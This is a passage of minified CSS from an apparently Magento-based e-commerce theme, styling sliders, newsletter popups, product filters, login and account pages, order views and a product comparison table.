.slide-text.top_center{top:0;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_center{top:auto;bottom:0;left:50%;right:auto;transform:translateX(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.middle_right{top:50%;bottom:auto;left:auto;right:0;transform:translateY(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.middle_left{top:50%;bottom:auto;left:0;right:auto;transform:translateY(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.top_left{top:0;bottom:auto;left:0;right:auto}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.top_right{top:0;bottom:auto;left:auto;right:0}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_right{top:auto;bottom:0;left:auto;right:0}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_left{top:auto;bottom:0;left:0;right:auto}.page-header-sliders .slider_mgs_carousel .owl-item.active .slide-text{opacity:1 !important;visibility:visible !important;transition:all .9s ease .5s;transition-delay:.8s}.page-header-sliders .slider_mgs_carousel .owl-item.active .zoomIn .inner-text,.page-header-sliders .slider_mgs_carousel .owl-item.active .zoomOut .inner-text{transform:scale(1);transition:all .9s ease .5s;transition-delay:.8s}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .subtitle-slider{font-size:16px;letter-spacing:.4em;color:#b1b1b2}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:72px;line-height:1.34;margin:21px 0 55px;color:#333}.page-header-sliders .slider_mgs_carousel .slide-content-v3{white-space:nowrap;color:#fff}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .sub-title{font-weight:600;font-size:18px;letter-spacing:.4em}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{font-size:72px;line-height:1.23;margin-top:28px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title.solid{font-weight:700}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .mini-title{margin-top:32px;font-size:18px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions{margin-top:56px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn{margin:0 5px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-primary{background-color:#fff;border-color:#fff;color:#333}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-primary:hover{background-color:#333;border-color:#333;color:#fff}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-default{border-color:#fff;color:#fff}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-default:hover{background-color:#fff;border-color:#fff;color:#333}.page-header-sliders .slider_mgs_carousel .slide-content-v5{padding:125px 65px}.page-header-sliders .slider_mgs_carousel .slide-content-v5 .h1{line-height:64px;font-weight:400;display:block}.page-header-sliders .slider_mgs_carousel .slide-content-v5 .banner-button{margin-top:50px}.page-header-sliders .slider_mgs_carousel .slide-content-v4{padding:55px 85px;margin-left:0 !important}.page-header-sliders .slider_mgs_carousel .slide-content-v4 .subtitle-slider{color:#696969}.page-header-sliders .slider_mgs_carousel .slide-content-v4 .title-slider{font-size:56px;margin:15px 0 75px}.page-header-sliders .slider_mgs_carousel .slide-content-v4 .view-catalog{text-transform:uppercase;letter-spacing:.1em;color:#333}.page-header-sliders .slider_mgs_carousel .slide-content-v4 .view-catalog:before{content:"";display:inline-block;width:30px;height:1px;background-color:#333;margin-bottom:5px;margin-right:25px}.page-header-sliders .slide-text .slide-content{padding:105px 85px}.page-header-sliders .slide-text .slide-content .subtitle{color:#696969;font-size:15px;font-weight:700;margin-bottom:30px}.page-header-sliders .slide-text .slide-content .subtitle .count{position:relative;margin-right:85px}.page-header-sliders .slide-text .slide-content .subtitle .count:after{width:48px;height:1px;content:"";display:block;position:absolute;top:50%;left:100%;margin-left:18px;background-color:#ababab}.page-header-sliders .slide-text .slide-content .title .h1{font-weight:400;max-width:420px;display:block;letter-spacing:normal;line-height:1.32}.page-header-sliders .slide-text .slide-content .banner-button{margin-top:47px}.page-header-sliders .index-slider{position:absolute;right:97px;bottom:53px;z-index:1;font-size:34px;color:#ccc;font-weight:300;line-height:1}.page-header-sliders .index-slider .all-index:before{content:"/";margin-right:5px}.page-header-sliders .index-slider .current{color:#333;margin-right:23px;font-size:56px}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-nav{display:none !important}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots{position:absolute;right:98px;left:auto;bottom:auto;top:50%;transform:translateY(-50%);margin:0}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot{display:block;margin:7px 0;padding:0}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot span{margin:0 auto;border:1px solid #aeaeae;background-color:#aeaeae}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot.active span{border-color:#696969;background-color:transparent}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-prev{left:-65px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next{right:-65px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-dots{left:80px;transform:translateX(0);margin-left:-8px;bottom:46px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot.active span{background-color:transparent;border:1px solid}.page-header-sliders.template-4 .index-slider{right:85px;bottom:150px}.page-header-sliders.template-4 .index-slider .current{font-size:34px;margin-right:30px}.page-header-sliders.template-4 .index-slider .all-index:before{content:"";margin-right:30px;display:inline-block;width:100px;height:1px;background-color:#b8b8b8;margin-bottom:12px}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div{bottom:70px;left:auto;top:auto;right:150px;font-size:20px;line-height:40px;width:40px;height:40px;color:#fff;background-color:#333;border-radius:50%;opacity:1 !important}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next{right:100px}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div.disabled{color:#b1b1b1;background-color:#fff}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div:not(.disabled):hover{color:#fff}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots{left:auto;transform:translateX(0);bottom:50px;right:100px}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot.active span{background-color:transparent;border:1px solid}.use-header2.cms-index-index .header.header2 .sticky-logo{display:none}.style-content-v4 .style-4 .content-v4{color:#fff;text-align:center}.style-content-v4 .style-4 .content-v4 .subtitle-slider.nowrap{font-size:16px;line-height:24px;letter-spacing:.4em;font-weight:600;text-transform:uppercase}.style-content-v4 .style-4 .content-v4 .title-slider.nowrap{font-size:72px;line-height:88px;margin:25px 0 50px}.style-content-v4 .style-4 .content-v4 span{padding:0 10px}.style-content-v4 .style-4 .content-v4 p{margin-bottom:50px;font-size:18px;line-height:24px}.style-content-v4 .style-4 .content-v4 button.btn{padding:13px 30px}.style-content-v4 .style-4 .content-v4 button.btn-shop{color:#fff;border-color:#fff}.style-content-v4 .style-4 .content-v4 button.btn-shop:hover{color:#000;background:#fff}.style-content-v4 .style-4 .content-v4 button.btn-learn{color:#000;background:#fff;border-color:#fff}.style-content-v4 .style-4 .content-v4 button.btn-learn:hover{background:0 0;color:#fff}.time-countdown{padding:125px 0}.time-countdown .content-heading{margin-bottom:15px}.time-countdown .countdown-number{justify-content:center;padding:35px 0}.time-countdown .countdown-number .time-item{text-align:center;-ms-flex:0 0 7%;flex:0 0 7%;max-width:25%}.time-countdown .countdown-number .time-item .number{font-size:56px;color:#333;display:block;line-height:64px;font-weight::400}.time-countdown .countdown-number .time-item .text{font-size:14px;color:#696969;display:block;line-height:24px;letter-spacing:.7em;text-transform:uppercase;text-align:center}.time-countdown .count-dot{font-size:24px;line-height:64px;color:#333}.time-countdown .btn.btn-default{margin-top:20px;padding:13px 30px;background:#000;color:#fff}.time-countdown .btn.btn-default:hover{background:0 0;color:#000}.title-product .content-heading{margin-bottom:35px;text-align:left}.title-product .content-heading .title{font-size:20px;line-height:18px}.blog-grid-block .mgs-blog-lastest-posts.row{position:relative;overflow:hidden}.shop-now-blog{margin:80px 0}.shop-now-blog button.btn-our-blog{background:#000;color:#fff;padding:13px 30px}.shop-now-blog button.btn-our-blog:hover{background:0 0;color:#000}.slider-home9 .page-header-sliders .slide-text .slide-content{padding:105px 90px}.slider-home9 .page-header-sliders .slide-text .slide-content .banner-button{margin-top:25px;margin-left:5px}.slider-home9 .page-header-sliders .slide-text .slide-content .title .h4.nowrap{font-weight:400;line-height:36px}.slider-home9 .page-header-sliders .slider_mgs_carousel .owl-nav>div{font-size:24px;margin-top:-15px;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.slider-home9 .page-header-sliders .slider_mgs_carousel .owl-nav>div.owl-prev{left:15px}.slider-home9 .page-header-sliders .slider_mgs_carousel .owl-nav>div.owl-next{right:15px}.slider-home9 .page-header-sliders .slider_mgs_carousel:hover .owl-nav>div{visibility:visible}.slider-home9 .index-slider{visibility:hidden}.banner-text .collections{text-align:center}.banner-text .collections h2{font-weight:500}.banner-text .collections h2,.banner-text .collections h3{font-size:72px;color:#fff}.banner-text .collections h5{font-size:24px;letter-spacing:4px;font-weight:600;color:#fff}.text-center img{max-width:100%;height:auto}.inline-newsletter .block.newsletter input[type=email]{border:none;border-bottom:2px solid #000;background:0 0;font-size:18px;color:#000;font-weight:400;padding:0 100px 0 4px;height:55px;line-height:55px;letter-spacing:.03em}.inline-newsletter .block.newsletter input[type=email]::placeholder{color:#999;opacity:1;font-weight:400}.inline-newsletter .block.newsletter input[type=email]:-ms-input-placeholder{color:#999;font-weight:400}.inline-newsletter .block.newsletter input[type=email]::-ms-input-placeholder{color:#999;font-weight:400}.inline-newsletter .block.newsletter .subscribe.form{position:relative;max-width:469px}.inline-newsletter .block.newsletter .subscribe.action{background:0 0;border:none;box-shadow:none;text-transform:uppercase;color:#333;font-weight:600;letter-spacing:.1em;position:absolute;bottom:0;right:0;padding:0;height:55px}.inline-newsletter .block.newsletter .subscribe div.mage-error{position:absolute;top:100%}.inline-newsletter.newsletter2 .block.newsletter input{border-color:#ccc;width:100%}.inline-newsletter.newsletter2 .block.newsletter .subscribe.form{max-width:770px;margin:0 auto}.inline-newsletter.newsletter2 .block.newsletter .subscribe div.mage-error{position:absolute;top:100%}.modal_newsletter_popup.no_checkbox #newsletter-popup .checkbox.dont-show{display:none !important}.newsletter_popup .mfp-close{font-size:0px;color:transparent}.newsletter_popup .mfp-close:after{content:"\e646";font-size:20px;color:#333;font-family:"themify"}#newsletter-popup{background-repeat:no-repeat;background-size:cover;background-position:center center;width:800px;padding:60px 50px 28px;margin:0 auto}#newsletter-popup:after{content:"";display:table;clear:both}#newsletter-popup .form-wrapper{position:relative}#newsletter-popup .mgs-gdpr-checkbox{margin-top:20px}#newsletter-popup .block-popup-subscribe{width:100%;float:right;padding-left:222px}#newsletter-popup h2{font-size:40px;line-height:50px;font-weight:600;letter-spacing:normal;margin-bottom:50px}#newsletter-popup .checkbox.dont-show{margin-top:80px}#newsletter-popup .newsletter-popup-content{color:#999;font-size:15px;margin-top:80px}#newsletter-popup .newsletter-popup-content:before{content:"*";vertical-align:top;margin-right:3px;letter-spacing:normal}#newsletter-popup .newsletter-popup-content+.checkbox.dont-show{margin-top:30px}.newsletter-heading{padding:43px 0 30px;background-image:url('../images/newsletter.png');background-position:center;background-repeat:no-repeat;text-align:center}.newsletter-heading.content-heading{margin-bottom:0}.newsletter-heading .title{font-size:40px;font-weight:600}.newsletter-heading .subtitle{color:#cccc;margin-top:10px;font-size:15px;letter-spacing:.03em}.instagram-block .content-heading{margin-bottom:59px}.instagram-block .content-heading .subtitle.hashtag{color:#ababab;font-size:18px;margin-top:19px}.instagram-block .instagram-item{position:relative;margin-bottom:30px}.instagram-block .instagram-item img{min-width:100%}.instagram-block .instagram-item:not(.enable-link):after,.instagram-block .instagram-item.enable-link>a:after{content:"";display:block;top:0;left:0;right:0;bottom:0;background-color:#333;position:absolute;opacity:0;visibility:hidden;transition:all .3s}.instagram-block .instagram-item:not(.enable-link):hover:after,.instagram-block .instagram-item.enable-link:hover>a:after{opacity:.5;visibility:visible}.instagram-block .instagram-item.hover-effect:not(.enable-link):before,.instagram-block .instagram-item.hover-effect.enable-link>a:before{content:"\e73d";font-family:"themify";font-size:30px;color:#fff;position:absolute;top:50%;left:50%;opacity:0;visibility:hidden;transition:all .3s;transform:translate(-50%,-50%) scale(0);z-index:2}.instagram-block .instagram-item.hover-effect:not(.enable-link):hover:before,.instagram-block .instagram-item.hover-effect.enable-link:hover>a:before{opacity:1;visibility:visible;transform:translate(-50%,-50%) scale(1)}.instagram-block .instagram-item .social-count{position:absolute;top:50%;left:0;right:0;z-index:1;text-align:center;padding:10px 0;transition:all .3s;color:#fff;opacity:0;visibility:hidden;font-size:14px;transform:translateY(-50%) scale(0)}.instagram-block .instagram-item .social-count span{padding:0 5px}.instagram-block .instagram-item:hover .social-count{opacity:1;transform:translateY(-50%) scale(1);visibility:visible}.instagram-block .instagram-widget-slider .owl-carousel .owl-item{padding:0 15px}.instagram-block .instagram-widget-slider .owl-carousel .owl-item>.instagram-item{margin:0}.instagram-block .instagram-widget-slider .owl-carousel .owl-nav>div{left:-50px}.instagram-block .instagram-widget-slider .owl-carousel .owl-nav>div.owl-next{right:-50px;left:auto}.instagram-block .instagram-widget-slider.has-dot .owl-carousel .owl-nav>div{top:calc(50% - 32px)}.ins-slider .instagram-block .instagram-widget-slider{padding:0}.ins-slider .instagram-block .instagram-widget-slider .owl-carousel .owl-item{padding:0 10px}.ins-slider .instagram-block .instagram-widget-slider .row{margin-right:-10px;margin-left:-10px}.filter-active{overflow:hidden !important}.filter-active .header{position:static !important}.filter-active .column.main:after{background-color:rgba(0,0,0,.3);content:"";position:fixed;top:0;left:0;right:0;bottom:0;z-index:99998}.column.main .block.filter{position:relative;margin-bottom:45px}.column.main .block.filter:not(.active) .container{padding:0}.column.main .block.filter .filter-title{position:relative;z-index:2;text-transform:uppercase;font-size:24px;color:#222;padding:15px 0 13px;border-top:1px solid #dedede;border-bottom:1px solid #dedede}.column.main .block.filter .filter-title .container{justify-content:space-between;position:relative;z-index:2;align-items:center}.column.main .block.filter .filter-title .filter-clear{font-size:16px;text-transform:none}.column.main .block.filter .filter-title .filter-clear:after{margin-left:10px;content:"\e646";font-family:"themify";font-size:13px}.column.main .block.filter .filter-title strong{font-weight:600;cursor:pointer}.column.main .block.filter .filter-title strong:after{margin-left:10px;content:"\e64b";font-family:"themify";font-size:18px}.column.main .block.filter .filter-content{position:relative;z-index:2}.column.main .block.filter .filter-content .block-actions.filter-actions{display:none}.column.main .block.filter .filter-content .filter-wrapper{position:relative;z-index:2;display:none}.column.main .block.filter .filter-content .filter-wrapper .filter-subtitle{display:none}.column.main .block.filter .filter-content .filter-options{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.column.main .block.filter .filter-content .filter-options .filter-item{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;-webkit-box-flex:0;-ms-flex:0 0 1;flex:0 0 1;margin:0 -15px;justify-content:space-between}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{font-weight:600;color:#222;text-transform:uppercase;font-size:16px;position:relative;width:25%;min-height:1px;padding-right:15px;padding-left:15px;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;padding-top:20px;cursor:pointer}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:after{content:"";display:block;left:15px;right:15px;height:1px;background-color:#eee;position:absolute;top:100%}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:before{content:"\e622";font-family:"themify";position:absolute;right:15px;top:21px;font-size:14px}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.active-tg:before{content:"\e61a"}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content{position:relative;width:70%;min-height:1px;-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;padding:10px 15px 20px}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content:after{content:"";display:block;left:15px;right:15px;height:1px;background-color:#eee;position:absolute;top:100%}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{position:relative;min-height:1px;-webkit-box-flex:0;-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3);padding:12px 15px 0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count{color:#a7a7a7}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:before{content:"("}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:after{content:")"}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .filter-count-label{display:none}.column.main .block.filter .filter-content .filter-options .filter-item:last-child .filter-options-title:after,.column.main .block.filter .filter-content .filter-options .filter-item:last-child .filter-options-content:after{content:none !important}.column.main .block.filter .filter-content .filter-current .filter-current-subtitle{display:none}.column.main .block.filter .filter-content .filter-current .items:after{content:"";display:table;clear:both}.column.main .block.filter .filter-content .filter-current .item{border:1px solid #eee;display:inline-block;padding:5px 30px 5px 12px;position:relative;float:left;margin:15px 15px 0 0}.column.main .block.filter .filter-content .filter-current .item .filter-label{color:#222;font-weight:500}.column.main .block.filter .filter-content .filter-current .item .filter-label:after{content:":"}.column.main .block.filter .filter-content .filter-current .item .action.remove{position:absolute;right:0;width:30px;display:block;top:50%;line-height:1;transform:translateY(-50%)}.column.main .block.filter .filter-content .filter-current .item .action.remove:before{margin-left:10px;content:"\e646";font-family:"themify";font-size:10px}.column.main .block.filter .filter-content .filter-current .item .action.remove span{font-size:0px;line-height:0;color:transparent}.column.main .block.filter.active{position:fixed;top:0;left:0;right:0;bottom:0;max-height:100vh;overflow-y:auto;overflow-x:hidden;z-index:99999;margin-bottom:0}.column.main .block.filter.active .filter-content{background-color:#fff}.column.main .block.filter.active .filter-title{background-color:#e7e7e7}.column.main .block.filter.active .filter-title strong:after{content:"\e648"}.swatch-option-link-layered .swatch-option{width:30px;height:30px;margin:10px 5px 0 0}.swatch-option-link-layered .swatch-option.text{width:auto;border-radius:15px;min-width:30px;text-align:center}.mgs-filter.block .filter-title .filter-actions{transition:all .3s;opacity:0;visibility:hidden}.mgs-filter.block .filter-title .filter-actions .btn-result{vertical-align:top;height:42px;padding:0 20px}.mgs-filter-item-checkbox{display:inline-block;line-height:1;vertical-align:middle}.mgs-filter .filter-current .filter-active-item-clear-all{border:1px solid #eee;display:none;padding:5px 12px;position:relative;float:left;margin:15px 15px 0 0}.mgs-filter .filter-current .filter-active-item-clear-all:after{margin-left:10px;content:"\e646";font-family:"themify";font-size:10px}.filter-active .block.mgs-filter .filter-title .filter-actions{opacity:1;visibility:visible}.filter-active .block.mgs-filter .filter-title .filter-active-item-clear-all{display:none}.filter-active .block.mgs-filter .filter-current .filter-active-item-clear-all{display:inline-block}.sidebar .mgs-filter .filter-title .filter-active-item-clear-all{display:none !important}.sidebar .mgs-filter .filter-current .filter-active-item-clear-all{display:block;float:none;margin:0 0 10px}.sidebar .mgs-filter .filter-current .filter-active-item-clear-all:after{position:absolute;right:0;top:50%;width:30px;text-align:center;line-height:1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.form.contact{text-align:center;max-width:765px;margin:110px auto 0}.form.contact .legend{font-size:34px;line-height:31.5px;margin-bottom:-5px;color:#222}.form.contact .note.no-label{font-size:15px;line-height:24px;letter-spacing:.03em;margin-bottom:55px;font-style:normal}.form.contact .field.name,.form.contact .field.email,.form.contact .field.telephone{width:31%;display:inline-block;line-height:40px}.form.contact .field.name{float:left}.form.contact .field.telephone{float:right}.form.contact .field.comment textarea.input-text{background:#f7f7f7;border-color:#f7f7f7}.form.contact .primary button.action.primary{padding:11px 45px}.contact-detail .content-heading .title{font-size:34px;line-height:31.5px;font-weight:400}.contact-detail .content-heading .subtitle{line-height:24px;letter-spacing:.03em}.contact-detail .contact-icon{font-size:56px;color:#e0e0e0;margin-bottom:30px;display:block}.contact-detail p{margin-bottom:25px}.contact-detail .contact-subtitle{font-size:16px;line-height:28px;letter-spacing:.05em}.contact-detail .border-contact{border-left:1px solid #efefef;border-right:1px solid #efefef}.contact-detail h6{font-size:16px;line-height:32px;letter-spacing:.1em;color:#333}.customer-account-login .login-container{-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;align-items:flex-start}.customer-account-login .login-container .block{text-align:center;padding:38px 0}.customer-account-login .login-container .block .block-title{color:#333;font-size:34px}.customer-account-login .login-container .block .block-title strong{font-weight:400}.customer-account-login .login-container .block .field.note{color:#696969;font-size:16px;font-style:inherit;margin-top:25px;margin-bottom:37px;font-weight:400;line-height:1.75}.customer-account-login .login-container .block.block-customer-login{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%;background-color:#f7f7f7;padding:38px 50px 59px}.customer-account-login .login-container .block.block-customer-login .field.note{max-width:295px;margin-left:auto;margin-right:auto}.customer-account-login .login-container .block.block-customer-login .input-text{background-color:#fff;color:#333;height:48px;line-height:48px}.customer-account-login .login-container .block.block-customer-login .actions-toolbar button.action{min-width:178px}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary.text-center{margin-top:15px}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary.text-center .action.remind{font-weight:600;color:#da0e2b}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary.text-center .action.remind:hover{text-decoration:underline}.customer-account-login .login-container .block.block-customer-login .login-form-user-account{padding-top:12px;margin-bottom:53px}.customer-account-login .login-container .block.block-new-customer{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.customer-account-login .login-container .block.block-new-customer .fields-password{margin-left:-15px;margin-right:-15px;padding-bottom:40px;position:relative;margin-bottom:25px}.customer-account-login .login-container .block.block-new-customer .fields-password:after{content:"";display:table;clear:both}.customer-account-login .login-container .block.block-new-customer .fields-password .field{float:left;width:50%;padding:0 15px}.customer-account-login .login-container .block.block-new-customer .fields-password #password-strength-meter-container{position:absolute;left:15px;right:15px;bottom:0;margin:0}.customer-account-login .login-container .block.block-new-customer .fields-password #password-strength-meter-container .password-strength-meter{margin:0}.customer-account-login .login-container .block.block-new-customer .actions-toolbar{margin-top:26px}.field.choice.persistent .label{margin-right:5px;display:inline-block}.field.choice.persistent .tooltip.wrapper{display:inline-block;opacity:1;position:static;font:inherit}.field.choice.persistent .tooltip.wrapper .tooltip.toggle{opacity:1;position:static}.field.choice.persistent .tooltip.wrapper .tooltip.content{left:0;top:100%;opacity:0;visibility:hidden;background:#fff;z-index:1;font-family:inherit;padding:10px;max-width:220px;margin-top:10px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px}.field.choice.persistent .tooltip.wrapper .tooltip.content:after{height:0;width:0;display:block;content:"";border-width:10px;border-style:solid;border-color:transparent transparent #fff;position:absolute;top:0;left:0;margin-top:-20px}.field.choice.persistent .tooltip.wrapper:hover .tooltip.content{opacity:1;visibility:visible}.customer-account-create .main form>.fieldset .legend{color:#000}.customer-account-create .main .actions-toolbar .secondary{display:none}body.account .main .block{margin-bottom:40px}body.account .main a.action:hover{text-decoration:underline}body.account .main a.action.back{color:#696969}body.account .main a.action.back:hover{text-decoration:none}body.account .main .name.product-item-name{font-size:16px;font-weight:400}body.account .main span.price{color:#333;font-weight:700;font-size:16px}body.account .main .fieldset{margin-bottom:30px}body.account .main .fieldset .legend{color:#000;margin-bottom:30px;border-bottom:1px solid #ddd;padding-bottom:10px}body.account .main .block-title{margin-bottom:30px;border-bottom:1px solid #ddd;padding-bottom:10px}body.account .main .block-title strong{color:#333;font-size:28px;font-weight:300}body.account .main .block-title>a{margin-left:20px;letter-spacing:.05em}body.account .main .block-content .box .box-title{display:inline-block;margin-bottom:10px;color:#333}body.account .main .block-content .box .box-title span{font-size:18px;font-weight:500}body.account .main .table{margin-bottom:30px}body.account .main .table td{border:1px solid #eee;text-align:center}body.account .main .table th{border:1px solid #eee;border-bottom:none;color:#000;font-weight:600}body.account .main .table tbody+tbody{border-top:none}body.account .main .table .grand_total{border-bottom:1px solid #eee;font-size:20px}body.account .main .table .grand_total strong{font-weight:600}body.account .main .table .grand_total .price{font-size:20px}body.account .main .table .col{width:calc(100%/6);text-align:center}body.account .main .table .col.actions .action.view{padding-right:10px;border-right:1px solid #ddd;margin-right:10px}body.account .main .table .col.name{text-align:left}body.account .page-title-wrapper .order-actions-toolbar .action.reorder{padding-right:15px;border-right:1px solid #565656;margin-right:15px}body.account .actions-toolbar .primary .action.save{padding:10px 60px}.customer-account-index .main .block-dashboard-info .block-content,.customer-account-index .main .block-dashboard-addresses .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-account-index .main .block-dashboard-info .block-content .box,.customer-account-index .main .block-dashboard-addresses .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.customer-account-index .main .block-dashboard-info .block-content .box-information .box-actions .action,.customer-account-index .main .block-dashboard-addresses .block-content .box-information .box-actions .action{padding-right:10px;border-right:1px solid #ddd}.customer-account-index .main .block-dashboard-info .block-content .box-information .box-actions .action:last-child,.customer-account-index .main .block-dashboard-addresses .block-content .box-information .box-actions .action:last-child{padding-left:10px;border-right:none}.customer-account-edit .main .form-edit-account{-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-account-edit .main .form-edit-account>.fieldset{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-right:30px}.customer-account-edit .main .form-edit-account>.fieldset.password{padding-right:0}.customer-account-edit .main .form-edit-account .field.fullname .fields .field.field-name-firstname,.customer-account-edit .main .form-edit-account .field.fullname .fields .field.field-name-middlename,.customer-account-edit .main .form-edit-account .field.fullname .fields .field.field-name-lastname{width:100%}.customer-account-edit .main .form-edit-account .actions-toolbar{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.customer-account-edit .main .form-edit-account .actions-toolbar .secondary{display:none}.customer-address-index .block-addresses-default .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-address-index .block-addresses-default .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.customer-address-index .main .actions-toolbar .secondary{display:none}.customer-address-index .main .item.actions .action{padding-right:10px;border-right:1px solid #ddd}.customer-address-index .main .item.actions .action:last-child{padding-left:10px;border-right:none}.customer-address-form .main .actions-toolbar .secondary{display:none}.sales-order-history .main .table.table-order-items>.table-caption{height:auto;width:auto;caption-side:top;position:static;overflow:visible;color:#333;font-size:28px;font-weight:300;margin-bottom:20px}.sales-order-history .main .toolbar .toolbar-amount{display:none}.sales-order-history .order-products-toolbar.bottom .pager .limiter{display:none}.sales-order-view .main .items.order-links{display:none}.sales-order-view .main .table.table-order-items .items-qty .title{display:none}.sales-order-view .main .order-details-items .order-title{color:#333;font-size:28px;font-weight:300;margin-bottom:20px}.sales-order-view .main .order-details-items .order-title strong{font-weight:300}.sales-order-view .main .block-order-details-view{margin-top:30px}.sales-order-view .main .block-order-details-view .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.sales-order-view .main .block-order-details-view .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.sales-order-print .page-main a.logo{display:block;text-align:center}.sales-order-print .page-main .order-title{font-size:23px;text-transform:uppercase;letter-spacing:.05em;color:#333;margin-bottom:15px}.sales-order-print .page-main .order-title strong{font-weight:600}.sales-order-print .page-main .block-order-details-view .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.sales-order-print .page-main .block-order-details-view .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.newsletter-manage-index .main .actions-toolbar .secondary{display:none}.review-customer-index .main .table-reviews>.table-caption{height:auto;width:auto;caption-side:top;position:static;overflow:visible;color:#333;font-size:28px;font-weight:300;margin-bottom:20px}#registration{border:1px solid #f0f0f0;border-radius:5px;padding:30px 15px;text-align:center;margin-top:30px}#registration .action.primary{background:0 0;border:0;cursor:pointer}#discount-form ::-webkit-input-placeholder{color:transparent}#discount-form ::-moz-placeholder{color:transparent}#discount-form :-ms-input-placeholder{color:transparent}#discount-form :-moz-placeholder{color:transparent}.header .child-content .page-settings .settings-content{max-height:calc(100vh - 100px);overflow-y:auto;overflow-x:hidden}strong.color-theme{font-size:18px;font-weight:500}.btn>.icon{vertical-align:middle}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{box-shadow:none !important}.btn-print{font-weight:600;font-size:24px;color:#333;text-decoration:underline}.catalog-product-compare-index .table-wrapper{border:1px solid #ddd;max-width:100%;overflow-y:hidden;padding:15px;overflow-x:auto}.catalog-product-compare-index .table-wrapper tbody+tbody{border-top:0}.catalog-product-compare-index .table-wrapper .table-comparison{margin-bottom:0}.catalog-product-compare-index .table-wrapper .table-comparison 